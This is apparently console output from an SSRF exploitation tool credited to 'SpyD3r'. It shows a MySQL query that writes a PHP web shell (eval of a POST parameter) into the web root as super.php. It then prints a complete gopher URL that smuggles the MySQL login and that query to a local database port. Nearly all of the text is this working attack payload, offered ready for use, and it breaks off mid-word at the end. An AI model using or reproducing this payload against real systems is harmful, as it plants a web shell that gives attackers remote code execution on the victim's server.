 Give MySQL username: root
Give query to execute: select '<?php eval($_POST[1]);?>' into outfile '/var/www/html/super.php'
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%
6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%7
3%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e
%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%
79%73%71%6c%49%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5
b%31%5d%29%3b%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d
%6c%2f%73%75%70%65%72%2e%70%68%70%27%01%00%00%00%01
tcp_listene...
-----------Made-by-SpyD3r-----------